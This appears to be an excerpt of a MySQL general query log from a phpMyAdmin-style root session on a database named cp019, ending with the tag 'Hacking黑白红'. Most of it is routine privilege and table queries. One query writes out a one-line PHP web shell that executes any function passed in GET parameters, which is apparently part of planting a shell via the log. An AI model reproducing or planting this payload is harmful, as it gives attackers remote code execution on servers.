 3.txt
13099 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13099 Query SHOW TABLES FROM `cp019`
13099 Query SELECT CURRENT_USER()
13099 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13099 Query SELECT CURRENT_USER()
13099 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13099 Quit
210201 16:17:35 13100 Connect root@localhost as anonymous on
13100 Query SET CHARACTER SET 'utf8mb4'
13100 Query SET collation_connection = 'utf8mb4_unicode_ci'
13100 Query SHOW TABLES FROM `cp019`
13100 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
13100 Init DB cp019
13100 Query SELECT DATABASE()
13100 Init DB cp019
13100 Query SELECT '<?php @extract($_GET); if(isset($a))$a($b[0]); ?>'
13100 Query SHOW INDEXES FROM `cp019`.
13100 Query SHOW TABLES
13100 Query SHOW TABLES FROM `cp019`
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Query SHOW TABLES FROM `cp019`
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Quit
210201 16:18:17 13101 Connect root@localhost as anonymous on
13101 Query SET CHARACTER SET 'utf8mb4'
13101 Query SET collation_connection = 'utf8mb4_unicode_ci'
Hacking黑白红